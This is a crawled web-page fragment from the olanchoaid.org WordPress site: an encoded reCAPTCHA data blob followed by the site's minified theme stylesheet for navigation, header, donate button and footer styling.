KSw54Gw6o2wrzDt8O/wrPDhcO/[base64]/DgiPChcO/T8OOwqF6AH/[base64]/w7MHN8OLwrzDpRhMDMOjwpDDlMOlw7rCmXA2ZsKBEsK7wqohYUEVw4AVw6TDicKmwrobVSbCmAjDv8KIw4FXwpJDwrvCggNVI8ORSghxw6fDkU/[base64]/[base64]/w4LDuSVBw6DCt8OmEXYMw6jCuMORSlXChEwFw5JecMKvYcKdw43Ch3zDscKswrzCrsKxwqVpWMOlwrjCjTo6w6/DjMOfQgnCnCs1BhLCt1/[base64]/CkCDCmhrCi8O7ASHDhwDCk8Ogw7dMwqjDnsKkZ8KFwrcRERIrwqvDl8KvQjRffcOyX8O7CnbCt8Onw4J8TcOyRW1Xw6nDvcOXQ8KFwoHCvFPCjBgKACp4Z3bCjcKMwofCnmoyRMOrMcO+w6/[base64]/wrjDuMOxHGwtw4JaaAlGZsOaMsOEG8K0wrBYwqR2FQgtw57DiU50w50Gw4PCiz0Dwr3CncOtwpzChi5xfjpkaSPClcOsLQUZwrYiU8ORw6VcV8OVDcKyw4XDkhrDlMOXw47CqgRzwqTDpzrCk8K4QcK3w5jCizd0w4R8GsOFw4VWXkjCp0sYbsOJwo/CqsOrw5zCsxl3wqcnenHDpw7DqE/DlsOTPSQzw6bDi8O5w6DDp8KQw4zCpMODOj/CucKmw57DsiErwrjCrnPDkMOKUcOdwqDCkMKIZyrDrW3CvcK6KMKUwozCvkB4w5fDoMOww41eXMKsA3/DrMOlQl1vw7PCixlGZMOnwp5EeMKJw7lQwpwmw4gawqg8dcK8w77CgcKQwrDCgcK2L1nDnlvDvkvCgTlkwoLCnzcOScKEw4VkScK5WQR8XD1MEcOMw5LDhcK6w7HCu8KFfMOgOHkUMMKAZVUTwrTDiMONwofCvsODw7Ibw55fK8KPwpvDrVrClV0/wqJSw71Lw7jCiUEeUlJRwoIGw6jCgcKWNlE+dsKhw6MXGW5pwp9Uw7M1JEcVwoXCok/DiUhOScKOcDLCtMOka1d9NGfDssOVwrnCm1A3V8Oow5DCqD1cIQnDoRTDpWs5w5VLAcKbw4vCo8K6AQYyw5DDsHvCpDAnwrMLw4HDqX8MWEQEw6fCm8OrGcKoChHCtXjDqMO2wrTDlmhIY8Kdey/Dh0DCqsKuwpZCVmzCqsKzVUcODQfChMOiwoI5wpHDuMKnw4/DrsOUwo3Cj3DCkH0YXGJLw5LDuMOmF2LCnMOIwodpw4TDjMOnwozDkcOnwrLDpsK0wpjDvsKFS8OhT8KEw4/CiiJdwq3Cnm8PJcOgNlxlCsOmwpAPw4lCw4fCocOsN0QiwrcRacOSwrlHw7rCs0nCrn/CqFk9wobChgxBw4lIFXjCs1XDs8O2P8OYHwkvesKZdsO/L33DhSjCoMKvVj7DqcOZwoTCnSEvdMK+ZcKpw4gPYMKQw5/CsB1hwpvCnMKdYxfDlDrCgcKhw7PCgCjDuEMNR8K0CX3DrzrClMKNw6gfY8KFXSo5QMO7w4zCtCjCvcK+LsOHw7XDlcKjwpoqdjDChnrDkxhPw65dwrjDrcKKw4PCu8Otw6bColotccOvQBcxRFjCul8Iwr/CoAvDsEzCmsO2wrlsw4IkH8KbecOmdMKsw61ERT/Di8Ouw6l0RcK6d0LCtcKowojDlcOEbh7CmhQAZMKlw4TClXPCp2nCiBXCocKZccOCw7J2AMO0KBcWEsKYw7DDkcKkwoF3EVXDgcO1w5TChzzDnhvClFgiMcOhS8OFwq7DpsOLwp/DlD7DtsKeTcK6JW3DgMK3w5d8QGTDlj7DqcKQbwVsw4QXwrpcw6NowrPCsMOef8Kxw47DgcOyTCEBwqEqw5otbMOaW0xmwpFNwp3CkMOmRSsGBMOMwrXClcOnwq/CpRE+W8OlC8KHRBI/WEDCjVUWw5bDuMO/wqHChMOGw43DmMKUwrkewrjDlz4EwogzESNpScKXw4rDlBLCuwfCqjRMw67CjcOIUUjCpgFTdFXCvm/CkmY7wq1Fw6rDksKNw7/Dk1LDv8KAw7XCh8OJw5hNMcOKAsOgTT5wNiMHR8K+w6htwp99wqZVw4kZw5RNw5kGw6LDlsOjIS5xwr52RSzDoMKaFcKiw47CtMKaHcOBDwHDoG/Ck8KwQx/Dg8Onwp/CrcOFWcOzTMO5IsK8RzfDi8K8b0wQwoN9bsOSw4QGw5nDlMKXEwZowoITaMKeTsKcOSnDiVDDgsKuGMOWTcKtacK7SGNqw44swokDw6JCYMOhw4fCtk/[base64]/[base64]/wqfClVZ9woV4wqvDvcOgw7zCvFvDuSciwp3Ch8KIw7MSwrvDjm4WwpTDji8aKMOQb8Ohw5lCwqpxw7bDq8KJFht7wq9aw5XCgj3DlQrDr2fDpU4Ww4FUSMKUcnHDoj0MJ1EuQ8KWwr7CtwlNw6/DgcO/w47DqGRZE3cfw47DjmbDpnUhPARhXMKzwoUfeMOEw5vDhhgqPsOdwqzCkMKhbMOJKsOIwppmRMOtHzUFScO3w6LChMKKwrB+w74SQFLCqCfDpcKXw4XDrcO9NBFQV18rEGDDkk/CoxHDnDNZwovCjj7CkwDCpcKyw5g3wokGMUFDE8Ocw7PDrzssworCvgx9wq3DuWMlw54uw71Xw69Ewp7CmcOYZMOKw5dCa1ZJw4jDnl7CvsKraF4fwo7CpjYpGMKfCAwSOCRqHsOMwqbDicKoZsKIwrDCngTCmhjDvQoLw4DDrCnCnDTDtsO1RXMAw6/Dix7DlQTCmMKwSC4ZZ8KxwrZ5KRHDjsKAw6nCmcKYU8OLwoEoShonQQ7Cuz3CusOKFsKVV0jCom4TXMKgwopjw5J6w7nCpcOTwo/DncKXIcOpfkjDnMOFworDunhmwqwTEsKnw75yXcO1KQ7Ds1fCvTE2DsK6bGfDncK1w7DChx3DomDCg8KCQ2NlwqvCkGbCq23CrzJYIMKXYMOWN1/DpcKkwr/[base64]/woEGwq/Dn2LDh2XCtA/DmkfDhwDCmB4IYgYhwpXCoTfDsMKjFyw+cxrCq8KEfDrDoRnDnE3Ci8Kzw67CqcKzakXDoikIwpUkw5BrwqRDwphpQMOSUW0nWVnCq8Klw6dxw7UtDMKXwpdHw6HCslDCmMKvfMKCw6bCgMOrKsKlwovCnMO/[base64]/CqcOXEsKGwpjDsTLCqX0yVcKdw7Fvw5pEKXsfwovCm8KYX8OPD8K5wrxQw6rDrE/DoMO9Li7CqVjCssOPw7FtMRzDtVROwoYOw7QXFmzDtMOOw5xSNU7CssKKYgrDgm84wrDChjzCg2rDqAt7wrjDmw3CvzllPU5Sw7DCqjrCsMKJfyNSSMO6XkPCr8OFwrbCtS7CuMO1RDYJwrFOwpleDnXCjn7CjsKWw5AbwrXCgi/Cj15cwrvDti94PnsTwpUpwpDDjsOrw5Qow4QecsOTayETIhVVSXnCr8Oyw5cfwpELw4nDmcO2asK5ccKPMEjCpW3CtMOEYQcaImNXwqZ5G3nDjcKfXcKtwo3Dj3/[base64]/[base64]/dsKPZcK0w6pxYjwvVCQtLgBswpTDpkUtFCh8w6Fiw7Qaw5jDiR8AV35sNn/CscKtw6l0dgAzHMOTwpbDixzDq8KnIXLCuRhYCDFgwqHCoRETwos6O2TCpsO/wr7CjRHCnR/DrC4Ew4zDucKYw50Pw7tkYWjCpMKlw6nDiMOtd8OZCsOHwpkSw5A+KFnDv8Ocw4PDlSU6UyvCtsKiW8O3w7F/woLDuhNHOcKJHsKdUhDChmZZT2nDtHXCvMOfwrEzN8KoBcKMwpx8AcKffMO6wr7CrSTCrcOvw7Z2asO3GmopGsOTwrrCocO5w6nDgG1sw7k4wrbCo3pdBionwpDChQ/DmFBORzQCERx9w7vCjzV9ElJXd8Kmw5Yxw6PCi8ONHcOuwqMZF8KyDcORLFlyw5/Drg7DusK5w4LCoHXDrHvCtDUJTHs3QyA2VcKWwpJ7wp9UAzYNw5zChRpEw6/CpXNowoIjKUrCrWonw5vDjcKKwqlZN1PCjGbDocKtEMKuw6rDrGAmGMKaw63Ds8KnDzE/wrXChMKOSMOXwqLDlSrDgn0QS8K6wpHDisOyOsKywo9bw5c8U3DCpcKEN0F6HgDCnH/[base64]/Do8OVYsKKwoccwoEfwosbTcKvNcKaw7jDisKNPH9/w7bDqMKpw7RPV8O4wr3DjBvCnsOowrkiw5zDhcONwqXDv8O/wpDDhcKxw7oKw7DCtcOBMzswUcOlwqDDrMK1woouNGNuwr4nQ2vChwLDnMOJw77CicKlccKlbBPCh0Zpwo14w4gFwr/DkArDksODPG3Dv3nCvcOjwq3DtUXDh03CqMKrw71iHFPCrzYow6tdwrUnwoZnJsKLUjBcwqDDn8KGw7PCtn/CrkLCnjrCgGDCo0dMAsOmXkBAG8KqwpjDoxUkw6PCgADDhsKjCMKZPwTDkMK1w6DDpDrDiQEAw7PCnw0nYWJhwoVuP8OdGcK/w6jCskbCqTXCrsK1cMKBEhh+RRguw4/[base64]/QgQcwpDDpkLDqcOFwpXDoMK2Dgxbw73Ci8OewpPCkSbCowlBwp1LZ8OZN8O6wq3CmcKBwoLCpFvCuMOuUMK/[base64]/Iw/CkMKhLgcfesKsNwBWw5JOcsKbcTfDvsOvwrHChDNMXMKdfwkkwqw3wq/[base64]/Ct2/[base64]/[base64]/dcOtDMOYw7o7AWvCslfDk8OcwqPDsMONTcO6w6DCr8Khw5ZBBcKDcMOZwrwowpZhw6xjw7VOwo3DlMKqw5nCl2IhQcK5KMO8w7NuwoPDu8Klw5YoATpRw4nDjn1eBC/[base64]/Dj8KIwrhFBVNNwojDpRPCgMKLUnZ9wpnCg8Kyw70dKVkVw6HDnmXCgsKTwpsoQcKxHMKxwoXDqn7DrsO5w5ptwqkPXMOVw4oQEMKkw6HCl8OmwqjCuG/[base64]/ChCHCg8O0w6DDsRY8csOvw6wBw4EJwqAJIDBQPjY2wpvDrRsVDMKXwqZ+woViwoXCp8KFw5bCimAxwoorwqMzdlV2wqlawoMXwqLDsEsCw7vCsMOHw7h/bcONacOswownwqfCpzTDk8O7w6TDicKywrIzQcOqwrgCasOSwoXDkMKXwpJybcKhwqtQwpLCtQvChsK3wr1nN8KNV15+wrzCrsKhJsK5TFVBecO3w7RvIsKmXMKlw48OJRJMe8OnMsKswpZnDsOsf8ORw5xuwoXDtjDDvsO6w6jCrEPCq8OpIRrDvcKMHsKHR8O/w5DDrVlCBMKRw4fChsKJDcKxwrhPw53DihA+wp1ESsKCwrLDj8OqUsOOGX/[base64]/wpdjwpRcZsOcDlhKwpvCiMOkw4HDvzQIBWDClC8oD8KvU0TCjXPDonjCrMKSesOdw5HChsOmRsOgaWfCucOIwr9iw7UXfcOgwoLDnT/[base64]/[base64]/DqV3DjiTDlMKrW8KAwqcRwrBjcVB7wrfCu2JBw6NwOVl+wpJSBMKNTFTCoFRuwqgqZ8Oic8Kkwr47w7HDjMKrYMOKJcKDM1skwqzDk8KhdgZkQcKcw7I9wqnDo3PDmG/DlMOBw5MMZUQURUhqwo4Dw75+wrdCw7JKFjsMJkrCmAsgwp1VwoNqw5jCu8KDw7LDowDCuMK7RjzCl27DvsOJwoV/wqs3TyDDmcKWGxleUEN4UCXDhUNiw7rDjMOaHMO/V8KgcSEuw5p6wrbDqMOVwqt2SMOUwrJyYcOAw5UZw4gSAhw3w43ChsOvwr3CvMKTbcOxw5ROw5PDpcOpw6lMwo8Ewo7DhWgQKTrClMKGecKHw45BbsO9dcKucDDDh8OpKhEhwovCicKIZ8KtCXrDgBXCiMK0SsK9BcO6WcOiwqA1w7LDiREuw7AhXsOXw5/DhcKsUwkjwpPCl8OrbsONSkA4w4Zrd8OCw4goDsK3b8Orwr0RwrnCqX8ABsKEO8KhL2jDi8ORBcO7w6jCqCg7bHdYLFY3Jichw73ChCN0M8O6w7LDm8OVw6/Do8OYY8K/woLDr8O3w5jDvAJ6VMO+aB/DrsOSw5YNw7nDh8OsJsKAeBXDgVLCoWtvw4HCsMKcw7gUKmE9J8OYN1bDqMO/wqbDvCZEd8OSVSnDn31lw5jCm8KZMgHDpGlTw4fCkgHDhSlULWrCmxMyKRoNNcKow47DnyzDsMKPWmZawoVWwoDCpWEGAsKlFlvDpic1wrDCrVs0TcOPw7nCsSZKbBvCuMKfEhkUewvCmExKwqt7wo8sZh9cwr0vLsOjLsKDMXVBF0MFwpHDmcK3TDXCuwQGFDLCu0k/WsK+McOEw5VEDwduw4YFwpzCoSDCqsOkwoxqcjrDscKCCy3CsFwIwoZ9HiY1Exp0w7PDg8OXw7jDmcKcw4LCkAbCnAdoRsOjwplEFsKKHhHDojlVw5/CpsKZwprDnMORw5fDty/[base64]/w63CjsKbw5ZtKMOSw7jCksKjMD/DqHfCh8OWF8OgPsORw47DocKQWgwZYQzCjlR6T8OmScKgNGg/ejYJwopMw7jCgcKSP2UCM8K4w7fDjcO+cMKgwpLDkcKMAULDg0djwpU3AE1kw5VBw6bDu8KrL8OlYXgLNsKfw5QpOFJ1Yz/[base64]/DksOXZcKrNMK7w6TDp8O4w517woXCszfCtsOqw4jCj3PCusOhKcOhS8OjbRHDtcKDZsKzHk55wqhnwr/Dkg7DscOcw6ATwqcqdy4pw6XCvcOew5nDvMOPw4/DqMKPw6QZwpZrJsOTfcKQw7nCosKiwqXDpcKRw40vwqXDgA9+W2sneMOAw6A7w6TCr3fCvCrDtsOHwo3DixzDucOcwp96wpnDlkXDri4mwqRTHsKGVMKacRXCsMKgwrwJL8KgeSwdWsKwwoVqw7DCt1TDqsOiw6oUG145w6Q/RXRrw4IB\x22],null,[\x22conf\x22,null,\x226Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,181],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://olanchoaid.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uhn+30oJ38dmOJwRrkY/V13yU5U3wnxuvpIOe77yBHI\\u003d\x22,1,0,null,1,1769907934211,0,0,[131,108],null,[234,102,125],\x22RC-0pArycTP8Qnylg\x22,null,null,null,null,null,\x220dAFcWeA5OW4wilCSxEX4tHJNoMnLmXsAN9Ls1zVFPOSt79dPq9cv4bBW5sK3qb3wBPIUvtHLB3S5enfsK5NrYRzDtLILi5gcfww\x22,1769990734026]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://olanchoaid.org/wp-content/litespeed/ucss/6ad61b840e38a468e142980ad9a4a168.css?ver=7e16b
body_size: 3221
content:
:root{--ss-primary-color:#5897fb;--ss-bg-color:#ffffff;--ss-font-color:#4d4d4d;--ss-font-placeholder-color:#8d8d8d;--ss-disabled-color:#dcdee2;--ss-border-color:#dcdee2;--ss-highlight-color:#fffb8c;--ss-success-color:#00b755;--ss-error-color:#dc3545;--ss-focus-color:#5897fb;--ss-main-height:30px;--ss-content-height:300px;--ss-spacing-l:7px;--ss-spacing-m:5px;--ss-spacing-s:3px;--ss-animation-timing:0.2s;--ss-border-radius:4px;--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33.0384615385,68.7307692308,230.4615384615;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:23.6923076923,58.1538461538,214.3076923077}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}@media (min-width:600px){.block-editor-block-mover:not(.is-horizontal) .block-editor-block-mover__move-button-container>:before{height:calc(100% - 4px)}}.block-editor-tools-panel-color-gradient-settings__item:nth-child(1 of.block-editor-tools-panel-color-gradient-settings__item){border-top:1px solid #ddd;border-top-left-radius:2px;border-top-right-radius:2px;margin-top:24px}.block-editor-tools-panel-color-gradient-settings__item:nth-last-child(1 of.block-editor-tools-panel-color-gradient-settings__item){border-bottom-left-radius:2px;border-bottom-right-radius:2px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:10px;-webkit-tap-highlight-color:#fff0}body{background-color:#f5f5f5;color:#333;font-family:Lato,sans-serif;font-size:18px;font-weight:300;line-height:1.625;margin:0}article,aside,footer,header,main,nav,section{display:block}a{background:#fff0}a:active,a:hover{outline:0}img{border:0}svg:not(:root){overflow:hidden}button{font:inherit;margin:0;overflow:visible;-webkit-appearance:button;font-family:inherit;line-height:inherit}button::-moz-focus-inner{border:0;padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}a[href^="#"]:after{content:""}img{page-break-inside:avoid;max-width:100%!important}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}.navbar{display:none}}@font-face{font-display:swap;font-family:"Glyphicons Halflings";src:url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix)format("embedded-opentype"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.woff)format("woff"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.ttf)format("truetype"),url(/wp-content/themes/genesis-bootstrap-master/vendor/assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular)format("svg")}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a:focus,a:hover{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle;max-width:100%;height:auto}h2{color:#333;font-family:Lato,sans-serif;font-weight:400;line-height:1.2;margin:0 0 10px;font-size:30px}p,ul{margin:0 0 28px;padding:0}ul{margin:0}ul ul{margin-bottom:0}.site-inner,.wrap{padding-left:15px;padding-right:15px}@media (min-width:768px){.site-inner,.wrap{width:750px}}@media (min-width:992px){.site-inner,.wrap{width:970px}}@media (min-width:1200px){.site-inner,.wrap{width:1170px}}.collapse{display:none}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid #fff0;border-left:4px solid #fff0}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgb(0 0 0/.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgb(0 0 0/.175);box-shadow:0 6px 12px rgb(0 0 0/.175);background-clip:padding-box}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li,.nav>li>a{position:relative;display:block}.nav>li>a{padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid #fff0}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid #fff0;box-shadow:inset 0 1px 0 rgb(255 255 255/.1);-webkit-overflow-scrolling:touch}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-bottom:8px;background-color:#fff0;background-image:none;border:1px solid #fff0;border-radius:4px}.navbar-toggle:focus{outline:0}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{border-top-right-radius:0;border-top-left-radius:0}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-nav>li>a{color:#f8f8ff;font-size:20px}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:#fff0}.navbar-default .navbar-collapse{border-color:#e7e7e7}.content-sidebar-wrap:after,.content-sidebar-wrap:before,.footer-widgets .inner-wrap:after,.footer-widgets .inner-wrap:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.site-inner:after,.site-inner:before,.wrap:after,.wrap:before{content:" ";display:table}.content-sidebar-wrap:after,.footer-widgets .inner-wrap:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.site-inner:after,.wrap:after{clear:both}@-ms-viewport{width:device-width}a,button{-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}::-moz-selection{background-color:#333;color:#fff}::selection{background-color:#333;color:#fff}a{color:#e5554e;text-decoration:none}.entry-title a,a:hover{color:#333}li{list-style-type:none}::-moz-placeholder{color:#333;font-weight:300;opacity:1}::-webkit-input-placeholder{color:#333;font-weight:300}button{background-color:#333;border:0;color:#fff;cursor:pointer;font-size:16px;font-weight:300;padding:16px 24px;text-transform:uppercase;width:auto}button:hover{background-color:#e5554e;color:#fff}.entry-title{font-size:36px}.entry-title a:hover{color:#e5554e}.alignleft{float:left;text-align:left}img.alignleft{margin:0 24px 24px 0}.widget{word-wrap:break-word}.entry-title{display:block}@media (min-width:992px){.entry-title{display:none}}.site-container{background-color:#fff}.site-inner,.wrap{margin:0 auto}.site-inner{clear:both;padding-top:40px;background-color:#fff}.content-sidebar-wrap{margin-right:0;margin-left:0}.full-width-content .content{position:relative;float:left;width:100%;min-height:1px}.footer-widgets .inner-wrap{margin-left:-15px;margin-right:-15px}.footer-widgets .widget-area{float:left;width:100%;padding-left:15px}.footer-widgets .widget-area,.footer-widgets.active-1 .widget-area{position:relative;min-height:1px;padding-right:15px}@media (min-width:992px){.footer-widgets.active-1 .widget-area{float:left;width:100%}}article.type-post{margin:10px 60px!important;padding:5px!important;background-color:transparent!important}.full-width-content .content{padding-left:0;padding-right:0}div.navbar.navbar-default.navbar-primary{z-index:1;height:75px;margin:0;border:0;border-radius:0}.navbar-primary{background-color:rgb(0 116 200/.76)}.dropdown-menu>li>a:hover{background-color:rgb(24 31 174/.76);color:#f8f8ff!important}.navbar-default .navbar-nav>li>a:hover{color:#d3d3d3}.navbar-nav>li>.dropdown-menu{background-color:#0074c8;margin-top:-2px}#menu-header-nav{float:right;width:100%}.navbar-toggle{margin-top:15px}.navbar-default .navbar-toggle{border-color:#0074c8}.navbar-default .navbar-toggle:active,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#0074c8;color:#fff}div.navbar.navbar-default.navbar-primary>nav{background-color:#0074c8}@media (min-width:768px){div.navbar.navbar-default.navbar-primary>nav{background-color:#fff0}}@media (min-width:768px){#menu-header-nav{width:auto}}@media (min-width:480px){#menu-header-nav>li{padding:0}}@media (min-width:768px){#menu-header-nav>li{padding:12px 0}}@media (min-width:480px){#nav-container-primary{padding:15px}}@media (min-width:768px){#nav-container-primary{padding:0}}.site-header{background-color:#fff;min-height:160px}.site-header .wrap,.title-area{width:100%;padding:0}.title-area{text-align:center}.site-title{font-size:32px;font-weight:400;line-height:1.2;text-align:center}@media (min-width:992px){.site-title{text-align:inherit}}.site-title a,.site-title a:hover{color:#333}.header-image .site-title>a{background:url(/wp-content/themes/genesis-bootstrap-master/images/logo-2.png)no-repeat left;background-size:contain;margin:5px 20px;float:left;height:170px;width:200px}.site-description{font-size:16px;font-weight:300;line-height:1.5;text-align:center;margin-bottom:0}.site-title{margin-bottom:0}.header-image .title-area{background-position:center top;height:0;size:0}@media (min-width:992px){.header-image .title-area{background-position:left top}}.header-image .site-description,.header-image .site-title{display:block;text-indent:-9999px}.site-header .widget-area{color:#888;font-size:16px;padding-left:15px;padding-top:22px;text-align:center}@media (min-width:768px){.site-header .widget-area{float:left;text-align:left;font-size:20px;font-weight:300;padding-top:70px}}@media (min-width:992px){.site-header .widget-area{width:595px;float:left;text-align:left;font-size:24px;padding-top:70px}}@media (min-width:1200px){.site-header .widget-area{width:800px;float:left;text-align:left;font-size:24px;padding-top:70px}}div.header-donate-button{width:100%;position:relative;float:right;bottom:0;right:0}aside.header-donate-button{text-align:center;vertical-align:middle;padding:10px;position:absolute;display:inline;bottom:0;right:0;background-color:#61a60e;font-size:24px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px}@media (min-width:480px){aside.header-donate-button{font-size:26px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:1px;padding:20px}}@media (min-width:768px){aside.header-donate-button{font-size:32px;font-stretch:expanded;color:#fff;font-family:bebas-neue,sans-serif;font-style:normal;font-weight:300;letter-spacing:3px}}.entry{padding:0}@media (min-width:768px){.entry{padding:0 30px}}.content .entry{background-color:#fff}p.entry-meta{font-size:16px}.entry-header .entry-meta{margin-bottom:24px}.entry-footer .entry-meta{border-top:2px solid #f5f5f5;padding-top:24px}.entry-categories,.entry-tags{display:block}section.widget.widget_text{padding-bottom:30px}.site-footer{background-color:#fff;font-size:16px;line-height:1;padding:40px 0}.site-footer p,p.entry-meta{margin-bottom:0}.footer-widgets{background-color:#06c;clear:both;padding-top:20px}@media (min-width:992px){.footer-widgets{padding-left:75px}}.footer-widgets,.footer-widgets a,.footer-widgets a:hover{color:#fff}.footer-widgets li{margin-bottom:10px;padding-bottom:10px;border-bottom:none;display:inline-block;padding-right:50px;font-size:14px}.simple-social-icons{display:block!important;overflow:hidden}#text-10{display:block!important;text-align:left!important}.footer-widgets>.wrap{width:100%}.footer-widgets.active-1 .widget-area{clear:both;padding-left:20px}@media (min-width:768px){.footer-widgets li{font-size:large}}.footer-widgets-1>.widget_text>*>*,.menu-footer_smaller_menu-container>ul>li{font-size:14px}.footer-widgets .widget{display:inline;margin:20px 0}.simple-social-icons svg[class^=social-]{display:inline-block;width:1em;height:1em;stroke-width:0;stroke:currentColor;fill:currentColor}.simple-social-icons ul{margin:0;padding:0}.simple-social-icons ul li{background:0 0!important;border:0!important;float:left;list-style-type:none!important;margin:0 6px 12px!important;padding:0!important}.simple-social-icons ul li a{border:0!important;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;font-style:normal!important;font-variant:normal!important;font-weight:400!important;height:1em;line-height:1em;text-align:center;text-decoration:none!important;text-transform:none!important;width:1em}@font-face{font-display:swap;font-family:"Defaults";src:url(/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?rfa9z8);src:url(/wp-content/uploads/smile_fonts/Defaults/Defaults.eot?#iefixrfa9z8)format("embedded-opentype"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.woff?rfa9z8)format("woff"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.ttf?rfa9z8)format("truetype"),url(/wp-content/uploads/smile_fonts/Defaults/Defaults.svg?rfa9z8#Defaults)format("svg");font-weight:400;font-style:normal}